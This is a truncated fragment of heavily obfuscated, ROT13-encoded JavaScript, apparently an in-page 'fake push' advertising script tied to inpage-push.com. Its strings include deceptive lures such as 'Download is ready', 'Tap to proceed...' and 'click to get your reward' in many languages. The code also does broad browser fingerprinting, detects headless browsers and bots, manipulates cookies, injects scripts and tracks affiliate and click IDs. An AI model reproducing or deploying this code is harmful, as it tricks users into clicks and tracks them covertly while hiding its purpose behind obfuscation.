]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",Ot:'#q9rrqo',Ft:'12ck 20ck 12ck 40ck',ft:'0.9rz',Zt:'16ck',yt:'-8ck',gt:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',Kt:'obeqre-gbc-evtug-enqvhf',Gt:'30%',Rt:'eto(45, 79, 55)',Ht:'-4.2rz',ht:'navzngvbaQhengvba',et:'1.3f',it:'navzngvbaAnzr',mt:'znvaOhggbaFubj',zt:'navzngvbaGvzvatShapgvba',wt:'onpxjneqf',Nt:'@xrlsenzrf znvaOhggbaFubj',ct:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Dt:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',At:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Tt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',ut:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',Mt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Lt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',nt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Et:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',qt:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',bt:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',Ut:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',Qt:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',It:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',Jt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',Bt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',St:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',Vt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',lt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',Xt:'#ppp',Yt:'1.2rz',jt:'0.4rz',pt:'-2.8rz',st:'genafyngrK(-50%)',vr:'1.4rz',ar:'0.3rz 1rz 0.2rz',Wr:'-6rz',kr:'0.2rz 0.7rz 0.3rz',xr:'#0304054s',dr:'trgGvzr',Pr:'fyvpr',tr:'yvar',rr:'enpr',Cr:'vacntr-chfu.pbz',or:'_',Or:'snxrchfuPbafvqreFnsrNern',Fr:'fglyr',fr:'gnoyr',Zr:'pybfrUnaqyre',yr:'ubireUnaqyre',gr:'pyvpxUnaqre',Kr:'sbphfUnaqyre',Gr:'hcqngr',Rr:'pybfrPbagragPynffAnzr',Hr:'urnqrePynffAnzr',hr:'ohggbaRyrzragf',er:'jevgnoyr',ir:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',mr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',zr:'Pbagvahr',wr:'npqpqa.pbz',Nr:'qbar',cr:'vfNeenl',Dr:'trgCebgbglcrBs',Ar:'shapgvba',Tr:'yratgu',ur:'flzoby',Mr:'0%',Lr:'99%',nr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Er:'ercynpr',qr:'flap',br:'zngpu',Ur:'trgUvtuRagebclInyhrf',Qr:'erfbyir',Ir:'jva',Jr:'qbp',Br:'qbpRyrzrag',Sr:'qngnfrg',Vr:'fep',lr:'unfu',Xr:'JroNcc',Yr:'ahzore',jr:'k',pr:'l',sr:'90%',vC:'znk',aC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',WC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',kC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',xC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',dC:'bcra',PC:'nccyl',tC:1200,rC:'trgFrggvatf',CC:'qvfcynlOnaaref',oC:'pybfrRkvfgvatOnaaref',OC:'snxrchfuSCF',FC:'fraq',fC:'pynffAnzr',ZC:'vsenzr_ynaqvat_hey',yC:'ugzy_grzcyngr',gC:'oyheCntr',KC:'snxrchfuPybfrOhggbaCbfvgvba',GC:'unfSbphf',RC:'ivfvoyr',HC:'vavg',hC:' vf abg vgrenoyr',eC:'@@vgrengbe',iC:'@@gbFgevatGnt',mC:'TrarengbeShapgvba',zC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',wC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",NC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',cC:'Pnaabg pnyy n pynff nf n shapgvba',DC:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',AC:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',TC:'Sbegmhsnuera',uC:'Fpuyvr%P3%9Sra',MC:'Pybfr',LC:'Pbagvahne',nC:'Preene',EC:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',qC:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',bC:'Pbagvahre',UC:'Srezre',QC:'Zrynawhgxna',IC:'Zrahghc',JC:'Pbagvahner',BC:'Puvhqrer',SC:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',VC:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',lC:'%R7%O6%9N%R3%81%91%R3%82%8O',XC:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',YC:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',jC:'%RO%8O%NO%RN%O8%O0',pC:'Grehf',sC:'Qbbetnna',vo:'Fyhvgra',ao:'Srpune',Wo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',ko:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',xo:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',do:'%R0%O8%9O%R0%O8%O4%R0%O8%94',Po:'Qrinz',to:'Xncngznx',ro:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',Co:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',oo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',Oo:'%P4%90%P3%O3at',Fo:'%R7%O9%OP%R7%ON%8P',fo:'%R8%N6%81%R9%97%9P%R9%96%89',Zo:'fgnpx',yo:5381,go:'naqebvq',Ko:'Znpvagbfu',Go:'sversbk',Ro:'tv',Ho:'HPOebjfre\\/',ho:'Irefvba\\/[^F]+Fnsnev',eo:'Rqtr\\/\\q+',io:'LnOebjfre',mo:'Znp BF.*Jro[xX]vg.*Vafgntenz',zo:'SONI\\/',wo:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',No:'GryrtenzJroivrjCebkl',co:function(a,b){return new RegExp(a,b)},Do:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',Ao:'ugzy',To:'ivrjcbeg',uo:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',Mo:'rirelgno',Lo:'snxrchfuRirelCntr',no:'snxrchfuHavdhrCntr',Eo:'snxrchfuNhgbErserfuBaNpgvivgl',qo:'pnc',bo:'serd',Uo:'snxrchfuVaqrcraqragGvzrbhgFgneg',Qo:'gvzrbhg',Io:'vagreiny',Jo:'vaareJvqgu',Bo:'vaareUrvtug',So:420,Vo:5e3,lo:36,Xo:'snxrchfuMbarVq',Yo:'snxrchfuCbfvgvbaK',jo:'snxrchfuShyyfperra',po:'cbfvgvbaL',so:'shyyfperra',vO:'cbfvgvbaK',aO:'tp',WO:'qv',kO:'snxrchfuVtaberJvqrCntr',xO:'snxrchfuVtaberFnaqobk',dO:'snxrchfuVafregIvrjcbeg',PO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',tO:'snxrchfuSrrqHey',rO:'snxrchfuErdhrfgIne',CO:'snxrchfuLzvq',oO:'snxrchfuBayvarSvygengvba',OO:'sbeprVc',FO:'sbeprOnaare',fO:'sbeprOenapu',ZO:'wfba',yO:'zrgubq',gO:'TRG',KO:'jvguPerqragvnyf',GO:'pbagragGlcr',RO:'nccyvpngvba/wfba',HO:'hey',hO:'401',eO:'CBFG',iO:'qngn',mO:'ryrzrag',zO:'fgbc',wO:'snxrchfuMVaqrk',NO:'phfgbzFglyrf',cO:'15ck',DO:'svkrq',AO:'mVaqrk',TO:'genafcnerag',uO:'pbybeFpurzr',MO:'qnex',LO:'cneragAbqr',nO:'qbphzrag',EO:'zftFgngr',qO:'bcgvbaf',bO:'frffvba',UO:'perngrZrffntr',QO:'fhopbagnvareFglyrf',IO:'vsenzrFglyrf',JO:'trgZnkNpgvirZrffntrf',BO:'vafregOrsber',SO:'pbagnvare',VO:'trgIvfvoyrOnaarefPbhag',lO:'snxrchfuIvrjnovyvglPybfrHey',XO:'snxrchfuIvrjnovyvglPyvpxHey',YO:'pyvpxOhggbafBayl',jO:'vtaberPbagragOhggbaf',pO:'snxrchfuIvtarggrOhggba',sO:'snxrchfuIvtarggrOhggbaYnathntr',vF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',aF:'ohggbaf',WF:'pbagrag',kF:'fxvaFglyrf',xF:'snxrchfuVfNq',dF:'snxrchfuVfNqYvtug',PF:'snxrchfuEGY',tF:'snxrchfuOvtVzntr',rF:'perngrOhggbafPbagnvare',CF:'snxrchfuPybfrBaUbire',oF:'snxrchfuSbeprPybfrOhggba',OF:'gtFxvaBcgvbaf',FF:'gbhpufgneg',fF:'zbhfrqbja',ZF:'pyvpx',yF:'baYbnq',gF:'snxrchfuGenafcneragOt',KF:'5ck',GF:'1%',RF:'98%',HF:'rzcgl',hF:'sebz',eF:'pbafgehpgbe',iF:'Trarengbe',mF:'fgebxr-qnfubssfrg',zF:'[nA]',wF:'t',NF:'Puebzr\\/([0-9]+)',cF:'PevBF\\/([0-9]+)',DF:'znkGbhpuCbvagf',AF:'hfreNtragQngn',TF:'erirefr',uF:'fpe',MF:'fperra',LF:'jnvgSbeRyrzrag',nF:'zrgn',EF:'ybpngvba',qF:'Gryrtenz',bF:'vagrefgvgvny-oyhe',UF:'ragevrf',QF:'pyvragK',IF:'pyvragL',JF:'0;',BF:'genafyngrL(-20ck) fpnyr(.1);',SF:'1;',VF:'genafyngrL(0) fpnyr(1);',lF:'Nqfgreen',XF:'?',YF:'&',jF:'zrgn[anzr=ivrjcbeg]',pF:'hfreVq',sF:'erdhrfg:bnvq',vf:'bcgvbafErdhrfg',af:'qvi',Wf:'zbhfrzbir',kf:'zbhfrbhg',xf:'vsenzr',df:'fcna',Pf:'c',tf:'vzt',rf:'reebe',Cf:'erzbirPuvyq',of:'vgrengbe',Of:'gbFgevatGnt',Ff:'qvfcynlAnzr',ff:'gbCevzvgvir',Zf:'bagvzrbhg',yf:'baybnq',gf:'pncgherFgnpxGenpr',Kf:'vCubar|vCnq|vCbq',Gf:'bcren',Rf:'bce',Hf:'PevBF\\/',hf:'SkvBF',ef:5,if:'obql',mf:'perngrRyrzrag',zf:'anzr',wf:'nccraqPuvyq',Nf:'qbznva',cf:'srrqQbznva',Df:'mbar',Af:'fqx',Tf:'bcraYvax',uf:'wsfa',Mf:'X',Lf:'qdzc',nf:'w',Ef:'vqhsd',qf:'x',bf:'qdzcZrxmb',Uf:'Z',Qf:'vqhsdZrxmb',If:'o',Jf:'cdehmdOqnodqsx',Bf:'R',Sf:'L',Vf:'F',lf:'rdrrhnmRsnqzfd',Xf:'knbzkRsnqzfd',Yf:'P',jf:'hmcdwdcCA',pf:'T',sf:'qtmshld',vZ:'u',aZ:'bnnjhd',WZ:'i',kZ:'sgdm',xZ:'B',dZ:'gnrsmzld',PZ:'J',tZ:'ono',rZ:'p',CZ:'fds',oZ:'dmtldqzakd',OZ:'O',FZ:'knbzshnm',fZ:'D',ZZ:'rdsCzsd',yZ:'I',gZ:'U',KZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',GZ:'=([^;]*)',RZ:'m',HZ:'n',hZ:'K',eZ:'bnmbzs',iZ:'iJ',mZ:'(^|; )',zZ:'H',wZ:'rkhbd',NZ:'q',cZ:'mdws',DZ:'M',AZ:'nodm',TZ:'nmtofqzcdmddcdc',uZ:'j',MZ:'nmrtbbdrr',LZ:'V',nZ:'nmdqqnq',EZ:'y',qZ:'ots',bZ:'naidbsRsnqd',UZ:'Q',QZ:'fdsCzsd',IZ:'N',JZ:'; ozsg=/; cnlzhm=',BZ:'cnmd',SZ:'g',VZ:'qdzcnmkx',lZ:'sqzmrzbshnm',XZ:'Y',YZ:'lzsbg',jZ:'A',pZ:'; dwohqdr=',sZ:'S',vy:'snTSBRsqhmf',ay:'d',Wy:'uzktd',ky:'E',xy:'zookx',dy:'z',Py:'qdzcvqhsd',ty:'b',ry:'G',Cy:'qdrnkud',oy:'C',Oy:'=',Fy:'ke',fy:'qdrtks',Zy:'ee',yy:'dqqnq',gy:'Xe',Ky:'nodmBtqrnq',Gy:'we',Ry:'bnmszhmr',Hy:'xe',hy:'bqdzsdNaidbsRsnqd',ey:'Ze',iy:'szqfds',my:'oe',zy:'naidbsRsnqdMzldr',wy:'Re',Ny:'sgqnv',cy:'Le',Dy:'bnmshmtd',Ay:'Fe',Ty:'jdx',uy:'zbmShyyFperraRyrzrag',My:'pbagragQbphzrag',Ly:'pbagragJvaqbj',ny:'fepqbp',Ey:'uers',qy:'ery',by:'snxrchfuHfreVq',Uy:'snxrchfuQrohtHey',Qy:'snxrchfuZbavgbevatHey',Iy:'vafgnapr',Jy:'onaare_vq',By:'fxva',Sy:'vzt_hey',Vy:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',ly:'vzc_hey',Xy:'gvgyr',Yy:'Qbjaybnq vf ernql',jy:'Gnc gb cebprrq...',py:'erdhrfgrqNg',sy:'trgYvfg',vg:'chfu',ag:'frffvbaFgneg',Wg:'fubjPbhag',kg:'ynfgFubj',xg:'vaqrkBs',dg:'fcyvg',Pg:'jrochfuybtf',tg:'fbheprMbarVq',rg:'dhrelFryrpgbe',Cg:'zngpurf',og:'vf_cerzvhz',Og:'ogb',Fg:'ogm',fg:'248_4_OF',Zg:'0.0.7',yg:'then',gg:'function',Kg:'webdriver',Gg:'plugins',Rg:'screenX',Hg:'screenY',hg:'availHeight',eg:'clientWidth',ig:'length',mg:'href',zg:'referrer',wg:'language',Ng:'hidden',cg:'undefined',Dg:'getHighEntropyValues',Ag:'resolve',Tg:'test',ug:'self',Mg:'top',Lg:'geolocation',ng:'maxTouchPoints',Eg:'width',qg:'height',bg:'outerWidth',Ug:'outerHeight',Qg:'innerWidth',Ig:'innerHeight',Jg:'screen',Bg:'documentElement',Sg:'frames',Vg:'location',lg:'document',Xg:'navigator',Yg:'level',jg:'charging',pg:'visibilityState',sg:'userAgent',vK:'hil',aK:'jsp',WK:'ng',kK:'ix',xK:'ht',dK:'pt',PK:'tt',tK:'np',rK:'Rt',CK:'nw',oK:'qt',OK:'nb',FK:'Gt',fK:'sw',ZK:'Xt',yK:'sh',gK:'Lt',KK:'mt',GK:'wy',RK:'dt',HK:'wx',hK:'Ft',eK:'ww',iK:'zt',mK:'wh',zK:'Jt',wK:'cw',NK:'it',cK:'wiw',DK:'vt',AK:'wih',TK:'ct',uK:'wfc',MK:'It',LK:'sah',nK:'lt',EK:'navlng',qK:'Et',bK:'drf',UK:'Qt',QK:'wgl',IK:'st',JK:'tb',BK:'Dt',SK:'btz',VK:'Tt',lK:'bto',XK:'Kt',YK:'pnt',jK:'Ht',pK:'pnrc',sK:'bml',vG:'ot',aG:'bmi',WG:'Ot',kG:'vsbl',xG:'at',dG:'navigate',PG:'xt',tG:'reload',rG:'jt',CG:'back_forward',oG:'rt',OG:'Nt',FG:'prerender',fG:'At',ZG:'St',yG:'userAgentData',gG:'Ct',KG:'hasOwnProperty',GG:'Ut',RG:'sendBeacon',HG:'bt',hG:'callPhantom',eG:'Bt',iG:'_phantom',mG:'Zt',zG:'canvas',wG:'Mt',NG:'WEBGL_debug_renderer_info',cG:'gt',DG:'rpp',AG:'et',TG:'tzo',uG:'Wt',MG:'ts_detected',LG:'Pt',nG:'jsua',EG:'yt',qG:'npn',bG:'ft',UG:'uid',QG:'ut',IG:'tz',JG:'Vt',BG:'nap',SG:'Yt',VG:'eval',lG:'kt',XG:'hc',YG:'wt',jG:'dm',pG:'nt',sG:'rtt',vR:'hR',aR:'ch_obj',WR:'tR',kR:'oscpu',xR:'RR',dR:'ch_obj_index',PR:'qR',tR:'win_keys_length',rR:'GR',CR:'color_depth',oR:'XR',OR:'vendor',FR:'LR',fR:'gamepads',ZR:'mR',yR:'color_gamut',gR:'dR',KR:'pfl',GR:'FR',RR:'csi',HR:'zR',hR:'clt',eR:'JR',iR:'hidden_iframe',mR:'iR',zR:'bat',wR:'vR',NR:'hints',cR:'cR',DR:'(iphone|ipad|android|(windows phone))',AR:'IR',TR:'lR',uR:'timeZone',MR:'ER',LR:'createElement',nR:'QR',ER:'getExtension',qR:'sR',bR:'chrome',UR:'DR',QR:'performance',IR:'TR',JR:'qualityOptions',BR:'KR',SR:'clientHints',VR:'HR',lR:'getBattery',XR:'pR',YR:'experimental-webgl',jR:'oR',pR:'webgl',sR:'OR',vH:'aR',aH:'7936zdyhub8iy9ajnkr4nm',WH:'xR',kH:'encodeURIComponent',xH:'jR',dH:'catch',PH:'rR',tH:'getTimezoneOffset',rH:'NR',CH:'getContext',oH:'AR',OH:'getParameter',FH:'SR',fH:'ri',ZH:'CR',yH:'rv',gH:'UR',KH:'saw',GH:'bR',RH:'ch',HH:'BR',hH:'pd',eH:'ZR',iH:'wd',mH:'MR',zH:'nl',wH:'gR',NH:'nls',cH:'eR',DH:'platform_detector',AH:'WR',TH:'nes',uH:'PR',MH:'blth',LH:'yR',nH:'string',EH:'fR',qH:'btoa',bH:'uR',UH:'UNMASKED_RENDERER_WEBGL',QH:'VR',IH:'HeadlessChrome',JH:'YR',BH:'(chrome|chromium)',SH:'kR',VH:'opera',lH:'wR',XH:'nR',YH:'model',jH:'hq',pH:'platform',sH:'tq',vh:'platformVersion',ah:'Rq',Wh:'uaFullVersion',kh:'qq',xh:'Gq',dh:'resolvedOptions',Ph:'Xq',th:'Lq',rh:'push',Ch:'mq',oh:'join',Oh:'dq',Fh:':start',fh:'Fq',Zh:':end',yh:'zq',gh:6,Kh:'Jq',Gh:7,Rh:'iq',Hh:8,hh:9,eh:'cq',ih:'Iq',mh:11,zh:'lq',wh:12,Nh:'Eq',ch:13,Dh:'Qq',Ah:14,Th:'sq',uh:'Dq',Mh:16,Lh:'Tq',nh:17,Eh:'Kq',qh:18,bh:'Hq',Uh:19,Qh:'pq',Ih:20,Jh:'oq',Bh:21,Sh:'Oq',Vh:22,lh:'aq',Xh:23,Yh:'xq',jh:24,ph:'jq',sh:25,ve:'rq',ae:26,We:'Nq',ke:27,xe:'Aq',de:28,Pe:'Sq',te:'client_id',re:'Cq',Ce:'unknown',oe:'Uq',Oe:'affiliate_id',Fe:'bq',fe:'traffic_source_id',Ze:'Bq',ye:'advertiser_id',ge:'Zq',Ke:'campaign_id',Ge:'Mq',Re:'custom_id_1',He:'gq',he:'custom_id_2',ee:'eq',ie:'click_id',me:'Wq',ze:'cost',we:'Pq',Ne:'method',ce:'yq',De:'jstag',Ae:'fq',Te:'r_uid',ue:'uq',Me:'oa_id',Le:'Vq',ne:'additional_ids',Ee:'Yq',qe:'now',be:'kq',Ue:'concat',Qe:'wq',Ie:'mark',Je:'nq',Be:'name',Se:'hG',Ve:'ontouchstart',le:'tG',Xe:'PluginArray',Ye:'RG',je:'getGamepads',pe:'qG',se:'is_android',vi:'GG',ai:'is_trident',Wi:'XG',ki:'is_chromium_86_or_newer',xi:'LG',di:'is_chromium',Pi:'mG',ti:'is_edge',ri:'dG',Ci:'is_gecko',oi:'FG',Oi:'is_web_kit',Fi:'zG',fi:'is_web_kit_606_or_newer',Zi:'JG',yi:'is_desktop_safari',gi:'iG',Ki:'is_chromium_opera',Gi:'vG',Ri:'__ds3dcv__',Hi:'cG',hi:'stringify',ei:'IG',ii:'mobile',mi:'lG',zi:'-2',wi:'EG',Ni:';',ci:'QG',Di:'parse',Ai:'sG',Ti:'clientId',ui:'DG',Mi:'affiliateId',Li:'TG',ni:'trafficSourceId',Ei:'KG',qi:'advertiserId',bi:'HG',Ui:'campaignId',Qi:'pG',Ii:'customId1',Ji:'oG',Bi:'customId2',Si:'OG',Vi:'clickId',li:'aG',Xi:'ruId',Yi:'xG',ji:'oaId',pi:'jG',si:'keys',vm:'rG',am:'durs',Wm:'NG',km:'DateTimeFormat',xm:'AG',dm:'rec2020',Pm:'SG',tm:'p3',rm:'CG',Cm:'srgb',om:'UG',Om:'loadTimes',Fm:'bG',fm:'additionalIds',Zm:'BG',ym:'navigation',gm:'ZG',Km:'msMaxTouchPoints',Gm:'MG',Rm:'onloadT',Hm:'gG',hm:'pageT',em:'eG',im:'startE',mm:'WG',zm:'tran',wm:'PG',Nm:'phantomjs',cm:'yG',Dm:'getEntriesByType',Am:'fG',Tm:'moz-webgl',um:'uG',Mm:'UNMASKED_VENDOR_WEBGL',Lm:'VG',nm:'mmh',Em:'YG',qm:'fromCharCode',bm:'kG',Um:'indexOf',Qm:'wG',Im:'round',Jm:'nG',Bm:'Intl',Sm:'hX',Vm:'hardwareConcurrency',lm:'tX',Xm:'number',Ym:'RX',jm:'deviceMemory',pm:'qX',sm:'colorDepth',vz:'GX',az:'isBotByPageT',Wz:'XX',kz:'webkit-3d',xz:'LX',dz:'filename',Pz:'mX',tz:'map',rz:'dX',Cz:',',oz:'FX',Oz:'charCodeAt',Fz:'zX',fz:'stack',Zz:'JX',yz:'toString',gz:'iX',Kz:'connection',Gz:'vX',Rz:'ancestorOrigins',Hz:'cX',hz:'0123456789abcdef',ez:'IX',iz:'redirectCount',mz:'lX',zz:'availWidth',wz:'EX',Nz:'clientHeight',cz:'QX',Dz:'isPI',Az:'sX',Tz:'nIsPI',uz:'DX',Mz:'matches',Lz:'TX',nz:'commitLoadTime',Ez:'KX',qz:'connectionInfo',bz:'HX',Uz:'finishDocumentLoadTime',Qz:'pX',Iz:'finishLoadTime',Jz:'oX',Bz:'firstPaintAfterLoadTime',Sz:'OX',Vz:'firstPaintTime',lz:'aX',Xz:'navigationType',Yz:'xX',jz:'npnNegotiatedProtocol',pz:'jX',sz:'requestTime',vw:'rX',aw:'startLoadTime',Ww:'NX',kw:'wasAlternateProtocolAvailable',xw:'AX',dw:'wasFetchedViaSpdy',Pw:'SX',tw:'wasNpnNegotiated',rw:'CX',Cw:'phantom',ow:'UX',Ow:'languages',Fw:'bX',fw:'MSCSSMatrix',Zw:'BX',yw:'msSetImmediate',gw:'ZX',Kw:'msIndexedDB',Gw:'MX',Rw:'msPointerEnabled',Hw:'gX',hw:'webkitPersistentStorage',ew:'eX',iw:'webkitTemporaryStorage',mw:'WX',zw:'webkitResolveLocalFileSystemURL',ww:'PX',Nw:'BatteryManager',cw:'yX',Dw:'webkitMediaStream',Aw:'fX',Tw:'webkitSpeechGrammar',uw:'uX',Mw:'ApplePayError',Lw:'VX',nw:'CSSPrimitiveValue',Ew:'YX',qw:'Counter',bw:'kX',Uw:'getStorageUpdates',Qw:'wX',Iw:'WebKitMediaKeys',Jw:'nX',Bw:'buildID',Sw:'hL',Vw:'MediaRecorderErrorEvent',lw:'tL',Xw:'mozInnerScreenX',Yw:'RL',jw:'CSSMozDocumentRule',pw:'qL',sw:'CanvasCaptureMediaStream',vN:'GL',aN:'total',WN:'XL',kN:':',xN:'LL',dN:'bluetooth',PN:'mL',tN:128,rN:'dL',CN:'msWriteProfilerMark',oN:'FL',ON:'MSStream',FN:'zL',fN:'msLaunchUri',ZN:'JL',yN:'msSaveBlob',gN:'iL',KN:'safari',GN:'vL',RN:'style',HN:'cL',hN:'RTCEncodedAudioFrame',eN:'IL',iN:'[object 